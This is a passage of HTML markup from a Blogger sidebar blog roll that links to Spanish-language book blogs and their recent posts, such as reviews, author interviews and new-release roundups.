<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0aCzi4hgpzYoDV1_YwosGyLMO_ZJ32bl4qj9oZ7qJzciU8l4k1Z8r02KMXb5oxzO-As-pNV0Ff4omKj6hs9enoPU-XyDc5LtueVYFjIdQ4rDN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://flordetintaazul.blogspot.com/' target='_blank'>
Flor de tinta azul.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://flordetintaazul.blogspot.com/2021/08/novedades-de-agosto-2021-editorial.html' target='_blank'>
Novedades de Agosto 2021 | Editorial Bärenhaus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIOQva_HUMyfrwMEZIbouKQHRGbSgkL39MKugxj_2iTLvo9WXiqCIZhSv1IilkUXYiD3K7ZFupGbPYzkffH8GRVLBiiSyF-OFr-NvX9T4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstwins.wordpress.com' target='_blank'>
MIS LECTURAS DE AGOSTO ~ Sofía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstwins.wordpress.com/2021/07/28/resena-161-historias-del-mar-de-alejandra-del-mar-agustina/' target='_blank'>
RESEÑA #161: HISTORIAS DEL MAR de ALEJANDRA DEL MAR ~ Agustina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHNW6wwIBlo764_AZyHHafESk_oDH2Rn0B5k0dhBadPKhv1xnuzXQm_sT0KGn88lf2cwb0hdeQDDXeDz1RymF8oOuXFMcHKATCeCnuh7wu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desireofbooks.blogspot.com/' target='_blank'>
Desire Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desireofbooks.blogspot.com/2021/07/arrivederci-amor-susana-rubio-roma-1.html' target='_blank'>
ARRIVEDERCI, AMOR de SUSANA RUBIO (Roma 1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLU5uy-AkYLyKOq18zQH7-TwVUA3QeXtYTEmn4CxEw9GsWCDI9m5v6go6NHspwt153tElXjXammn2kcFqW7n_SGO5P18HlCTtMHe_S-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elduendelector.com/' target='_blank'>
El Duende Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elduendelector.com/2021/07/eva-g-saenz-de-urturi.html' target='_blank'>
Eva G. Saenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVngMhNsv067vQWEt8cz3AUgFYsXgu_QtatETFkiSIHn7WSC7r5EblWHUHxRzFEsBFCth0IjTCTvcueDokZD9KYZg2zaDEu5pfX39a3BuGvkPOUaJK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tomateuncafeconsara.blogspot.com/' target='_blank'>
Tómate un café con Sara</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tomateuncafeconsara.blogspot.com/2021/07/mi-dulce-nina.html' target='_blank'>
Mi dulce niña.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uL1kqeznTo1yTh5RZcQsx52BSELoW24ItGO4VcMPOWyvEbD79J42ptj64l-T4WZgSXV7Jg-5ADaWKp7u957KU3Rh39M_kuzc19zjPRkn9JNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vdeverolibros.blogspot.com/' target='_blank'>
V de Vero</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vdeverolibros.blogspot.com/2021/06/todo-lo-que-pasa-en-instagram.html' target='_blank'>
Todo lo que pasa en Instagram
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJHJ9FTC1pbju5qLemYvNJ4fCg5bNOo9b2S0PjdielCOemxtH3S5UWwvSh7i2_lHOwaU-bWXLSIYUM_jMUMe2g1eOp85TvIpmBFilog7Qs1fuO25pnkRihBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/' target='_blank'>
Lectoras con vistas al mar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/2021/05/una-mujer-en-la-garganta.html' target='_blank'>
Una mujer en la garganta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uayxE2_ML1WMCAeA_FerWfHtdTA3OQP-eNKzLKuQwNitBreRf40mygGRKmdq2BIfyzbu6y3PgXtyKMvfinCXwajosx1tZB0EtkqXp1vvgF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misslectora.blogspot.com/' target='_blank'>
Miss. Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misslectora.blogspot.com/2021/03/a-tu-son-rm-madera.html' target='_blank'>
A tu son ~ RM Madera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2SpyY7H1dkiDT3HSVFoSwCURmaz7PGq7MwbHhMl5I1Mauw-lfLBOySSrVWFIju_PI44UZ79ca3Dw-KNnrE1UeuBBv9a-bCfwRdB8ZyjoDVYAIQVRY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourhappinesslife.blogspot.com/' target='_blank'>
Happiness life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourhappinesslife.blogspot.com/2021/02/titulo-espanol-en-tus-zapatos-titulo.html' target='_blank'>
~&#9829; Reseña #410 = En tus zapatos ~ Beth O&#8217;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVTKhkPvW1x6UWddLf66raqJD3bbyGbKwS5_V_4B7yiaa8oYXLyQxGdRos6NuLbCkTZNgxM4Hi_om8cN5ZrGrXaLQwzZyswW3DEJzGHyGh2EGy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rominaalbanesi.blogspot.com/' target='_blank'>
Romina Albanesi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rominaalbanesi.blogspot.com/2019/09/desahogo.html' target='_blank'>
Desahogo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut-mhZ7XpSC2ypht3iDVdhPLkrwgVZoNn3SMRcIp6jWUjXz5wqdoMVd1gG3puCAamUUgUKRCdxQ-GSyQz6kFTk2YrTLJ6zJt3LRyLChuoJEWjNPA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lepasseurdaurore.blogspot.com/' target='_blank'>
Le Passeur d'Aurore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lepasseurdaurore.blogspot.com/2021/02/resena-catwoman-bajo-la-luna-novelas.html' target='_blank'>
Reseña Catwoman: Bajo la Luna - (Novelas gráficas de DC Comics #8)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyYIWSzM6Fkiu9ULD6uP4PYwfXGgc_yySW4XtP7q2RCcPQvcN-6ZvS0WWedn-vHO7jhld4bmftBP3IN0AbtPd96Pa5JTy0GinDL0s_PhFaAK_S-fjeokwKHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whataboutbooksreviews.blogspot.com/' target='_blank'>
WHAT ABOUT BOOKS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whataboutbooksreviews.blogspot.com/2021/01/novedades-editoriales-febrero-2021.html' target='_blank'>
NOVEDADES EDITORIALES FEBRERO 2021
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpgBeH0qKtJEi4TfGTjueiXjGbbAL6-5UllrMk7lHVqsXJ-W6oFi4B4NTUCPJ_ijOWfyzV4JI_jjRu5_HlkpX9z-Zh4eFUAW818rojdZ1QOlKo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deliriumnervosa.blogspot.com/' target='_blank'>
La atrapasueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deliriumnervosa.blogspot.com/2021/01/el-blog-cierra-sus-puertas-de-momento.html' target='_blank'>
EL BLOG CIERRA SUS PUERTAS... DE MOMENTO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se7TUqtoLFRVJ-Q9QbbjymPeEE_MqFJ5leY3o3QtbqqXD4MooklAlauw9kKDEpqXKdBHRTr5s2Oz9s6nMN4fR3cK8TNLOcyKucPs9uIstrhRKM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laobsesiondenaya.blogspot.com/' target='_blank'>
*La Obsesión de Naya* - Blog Literario Juvenil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laobsesiondenaya.blogspot.com/2021/01/relato-de-pedacitos-de-ti-nerea-m.html' target='_blank'>
Relato: De pedacitos de ti - Nerea M.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQdYozhF6VjU8ler4dpSvKzv0v-XExwEGe1177qHWJy0iGas2EdYmOn4_7bF-hvabyGbK_QYVCd7i9faKiCLetvcoaxGBq88pUp5RMqn_WDtsrVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gladysysuslibros.blogspot.com/' target='_blank'>
&#9733; Gladys y las horas distantes &#9733; (Blog literario)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gladysysuslibros.blogspot.com/2021/01/titulo-el-espejo-africano-autora.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uq7p5b0v4WEicQVCFW3OPDPg5-g9XlFSyxoIz8Neo-rQQzzhF2FUd4IartJgvJ-K3qZIWDM39LRt_TtUMq1b12MHwHOEPuOlM1ArgAjWZW3FH7rEL1jW4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondelasletras.blogspot.com/' target='_blank'>
El Panteón de las Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondelasletras.blogspot.com/2020/12/entrevista-celia-ano.html' target='_blank'>
Entrevista a Celia Añó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vS-zaJ90mJfsvR-11NgTunVCEihE8twJsEoedzQezKIXKFFWQFvPg9UvuxhPDSNT1vP1Uq0vR34PHVHbx-WFAMIJRDjb_aNMBmhvjpYLQ5M-uXJiwVLRnn-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafronteradeloslibros.blogspot.com/' target='_blank'>
La Frontera de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafronteradeloslibros.blogspot.com/2020/12/la-ballena.html' target='_blank'>
La Ballena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSKg-7aLIf_0V0maC-nbwN9RAgJMsycf62Y_pMd0_2pQiAMZkjiHSUfN8BnYBQLpXnBVxyuu0J1nENh_w-iQY8Q3C7IgJGfYibavItCP8Oi5ZhuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://curanderadeepoca.blogspot.com/' target='_blank'>
Curandera de época</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://curanderadeepoca.blogspot.com/2020/12/el-secreto-de-mi-turbante-nadia-ghulam.html' target='_blank'>
El secreto de mi turbante - Nadia Ghulam y Agnés Rotger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj4cwuil5maVlOxHwiwfvcsPNjKyDF2KUF8Z_EQHpkuB13ummt7jpK4-8ikE-Zix9vAFsrhHOI-wFibo0iqukTmDX0k8EoQstU0CVDxk4r=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://megarybookss.blogspot.com/' target='_blank'>
Megary Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://megarybookss.blogspot.com/2020/11/resena-por-siempre-felices-de-taylor.html' target='_blank'>
Reseña: Por siempre &#191;felices? de Taylor Jenkins Reid
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shAXMdZOX_yIBgZBVJlp_DkLg1vm0Af7Tl2kEK_8k7UiD8AUdwGR35EdPXPrJX-Ac31JO6CaLSJoPXQGg-U76khZITtt2PJM_Zcx2YRtE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mvenunpapel.blogspot.com/' target='_blank'>
Mi vida en un Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mvenunpapel.blogspot.com/2020/11/from-blood-and-ash-r27.html' target='_blank'>
From Blood and Ash &#11047; R#27
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuoNT1ogYn_TdgXhsaid_Rv81tuvJsnXHTSoxGW_ysueK7L0XXrZUA31OLjlXR-ve2CL2g7pc1znfGuUdcm6sWVhLWLMfbrhinFIF7II6l4w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hoteldelibros.blogspot.com/' target='_blank'>
Hotel de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hoteldelibros.blogspot.com/2020/11/recomendaciones-halloween-3-pelis.html' target='_blank'>
Recomendaciones Halloween: 3 pelis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCeFPkhruG9u6M-BsDvsioV7vR--bixNJRxSgCVtQENz9DRsytdh63g9QhM5iyCgnR0x6cpttI6EBpxj8E7gMEgtXkMZVEhHEs8bkefwXTsEU_2AVx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodeselesnya.blogspot.com/' target='_blank'>
El Mundo de Selesnya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodeselesnya.blogspot.com/2020/10/la-profecia-de-dasilbur-seducidos-por.html' target='_blank'>
La profecía de Dasilbur, seducidos por lo desconocido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um9XS3aU_2XVseszh6IO3MBUmg21Cv036dPpVE9pxNF2xPxpFba95mDwXVfmYoz-m3ee5bvdzDj4pP0eJ-GAJwRjpf8GM_jcn5zQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.meta-cronica.com/' target='_blank'>
Meta-Crónica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.meta-cronica.com/2020/10/la-valla.html' target='_blank'>
La Valla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOUqf3PLkYf617_B0WGvVjKTxXmBTAmFUICz8dZ0bsyuKDTS9g4wRgRaOfmqM2kW_t1znDF38aQ-xdUedDM6TsDqt4ZUkh99pKW6qRtF3ZDyoj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unamaletaliviana.blogspot.com/' target='_blank'>
UNA MALETA LIVIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unamaletaliviana.blogspot.com/2020/10/receta-brazo-gitano-de-arequipe.html' target='_blank'>
RECETA: BRAZO GITANO DE AREQUIPE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLrchvMvImEXQZlRRoNLQKAnsvAbWAooOkeH4hsH9cLyzzIqHsTfi-6Bi-ImEG41lkqonB8nGeBtaWM2Pza8LPWk8SdAm1eNEUJNb6sxSFCDLG-XA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farfalleypapillon.blogspot.com/' target='_blank'>
Historias de Algodón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://farfalleypapillon.blogspot.com/2020/10/la-leyenda-del-hechicero-el-elegido.html' target='_blank'>
La leyenda del hechicero: el elegido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sd6BMUvd4VMNVeLQrMAezaTcS9bhvgvQyia4KcdKt193KNninErRDfBWfjB-YtRJpul60NxbH1UkOoHNpE3nqdon7YY2AU0yU_mr5HfZTsnlMaDj8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://previously-books.blogspot.com/' target='_blank'>
Previously Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://previously-books.blogspot.com/2020/10/resena-251-donde-no-haya-niebla.html' target='_blank'>
Reseña #251 - Donde no haya niebla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwv3xn8DUrA-PVCY91o7fFl2WCyx7d6TIXjwfUM7PhhE90HPkH_8TkDAq8y-PEE414wLPfkKi125OypA6fM4QUgqWbMuqzmw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rawrbooks.com/' target='_blank'>
RAWR Books Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.rawrbooks.com/2020/09/tesla-reivindicando-un-inventor-poco.html' target='_blank'>
Tesla, reivindicando a un inventor poco reconocido...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTwm8RWb2izY6eKbJzzOvsrCwKkUognQwDGVFdycTGIlC0DXe7XZ_uJHUQCfKQ4kav5dZnyNwPsq10ty9l_7PHXq4-JLE9Y-2EsPfbwr5iBQyTcdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://direwolfandcarrot.blogspot.com/' target='_blank'>
SOLILOQUIO ATEMPORAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://direwolfandcarrot.blogspot.com/2020/09/agosto-2020-destacados-del-mes.html' target='_blank'>
AGOSTO 2020 // Destacados del mes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v66uHUdI95OcBhjdHR8y3c9S06un6zGDgTTtnAlcVS_ySUIfWoPcJqUNhgbW0XsvWm92nP9C_S9bLoe3BUU3q0vPwUM8PGNINZpJRXJTW2f_kNSaNE_YZVy5s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://interpretadorasdeletras.blogspot.com/' target='_blank'>
Interpretadoras de letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://interpretadorasdeletras.blogspot.com/2020/09/resena-la-caza-de-jack-el-destripador.html' target='_blank'>
Reseña "A la caza de Jack el destripador" de Kerri Maniscalco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa0X72ET7rbT5tyrVHC4jAwNzS-JuEkW8fIueLqc9NyGbPn0AcO5iGcUouBvGS7vDeL4PZIG28Jrjx78aribu5NIJzx1cJmaVyH9qALQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.antronarrativo.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.antronarrativo.com/2020/08/piper-valca-2020-o-lo-que-queda-de-el.html' target='_blank'>
Piper Valca 2020... o lo que queda de él
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRSpJxSYShByLjjre_Q6dXVI4sx7dL5lty585fjsCeFFl-AEQNW5huKcUJPaq4xa-DoNHXPzwHnX4Ov41KI_FV8NwHN5EKuHVMvVLKS7U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dondeestamilapiz.com/' target='_blank'>
&#191;Dónde está mi lápiz?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dondeestamilapiz.com/2020/08/diez-libros-sobre-gatos-dia-internacional-gato.html' target='_blank'>
Diez libros con protagonistas felinos para celebrar el Día Internacional 
del Gato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5kDmfYXMwudurI2188bF8EUN-BFclqokhzC1eboiiEad4t9ISw5gZug8Y5zbnilEGvE4womOMcp43eXayA8Z-6Ksni99LcOGFfBY8sfaYYkBmsb5sGDNA5A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/' target='_blank'>
Atardeceres bajo un árbol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/2020/08/nos-mudamos_3.html' target='_blank'>
&#161;NOS MUDAMOS!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snwfX73SHS23NOXV_PQ0Udh2W4uCqfwWWDQQtpM7kTY1_FdKugTROCDHrn3GkhDEP_bdEKA9Pw4B4Aedu4ABW5jlHG8axDyjFZhE_xoH1vlckbAXB7NtbTS0cirw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/' target='_blank'>
An Imperfect World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/2020/07/resena-emocionario-varies-autores.html' target='_blank'>
Reseña: Emocionario - Varies Autores.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vczK0N0mXahYNTco11vGAYjYVpYx8doDEHd8fDFaYZu2gmGR3tk5pE4IHZCNRE2WFL2-rWMIhMF0wJ7IuFDxegleNiIyprFRE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minniearts.com/' target='_blank'>
Minnie Art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minniearts.com/2020/07/wholesale-bridesmaid-dresses.html' target='_blank'>
Wholesale bridesmaid dresses
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmRDYICTXve-Oe615w5YmTLvD7sDOUFVnLtfSYk3p_ehy15MnLiYF40YPWauzfyeBY9z1aynlioiLWM_IhwRb0PXgnOkrT3qs9SClGylE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.soymasromantica.com/' target='_blank'>
soymasromantica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.soymasromantica.com/2020/07/increible-adictiva-biologia-tabu-de.html' target='_blank'>
INCREÍBLE ADICTIVA BIOLOGÍA TABÚ de NOELIA MEDINA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGOvPdkbG04zSOxPjHemvYG3BRc-pFjSCtiIU1zA5qBLATnro2jJmSOSH25bpxGjj3668IG24SpBTNU9uqTp22oiVEWqcihwTZIAJYiESdUezPR1XK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteandblackwings.blogspot.com/' target='_blank'>
White and Black Wings</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteandblackwings.blogspot.com/2020/06/la-venganza-del-unicornio.html' target='_blank'>
&#8619;&#8619;&#8619; La Venganza del Unicornio &#8620;&#8620;&#8620;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_1YMALggWHOeJ8HzN7BzCLHy3GjdVC-zih5SBvfFHikAPH78d6VLINrmEz7wSutG51_wlimtub7OeLxugOJ2weskB5eJZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.inmaswan.es/' target='_blank'>
Inma Swan | Libros y fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.inmaswan.es/2020/05/hasta-pronto.html' target='_blank'>
&#161;Hasta pronto! &#9829;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN2qomvYYVXUBuiLtNI0Ps_5LUIwm91euuBFPX8M0GyYHGvj-AnKSBLhFw4JCFz4gwODlkgm5f79Czr-fi55uKOWZTAnNlg32aPsnNUywTIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karimemendoza.blogspot.com/' target='_blank'>
Karime Mendoza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://karimemendoza.blogspot.com/2020/05/c.html' target='_blank'>
&#191;CÓMO SUPERAR EL BLOQUEO CREATIVO? | 5 CONSEJOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
